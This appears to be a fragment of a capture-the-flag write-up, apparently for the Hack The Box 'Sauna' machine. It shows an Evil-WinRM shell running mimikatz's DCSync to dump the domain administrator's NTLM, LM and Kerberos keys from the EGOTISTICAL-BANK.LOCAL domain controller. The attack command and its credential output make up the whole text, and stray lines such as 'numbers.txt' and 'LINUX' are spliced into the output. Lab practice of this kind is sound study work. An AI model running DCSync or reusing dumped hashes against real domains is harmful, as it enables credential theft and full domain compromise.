 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /user:administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
numbers.txt
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : caab2b641b39e342e0bdfcd150b1683e
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
LINUX
OldCredentials
aes256_hmac (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef
aes128_hmac (4096) : 52c02b864f61f427d6ed0b22639849df
des_cbc_md5 (4096) : d9379d13f7c15d1c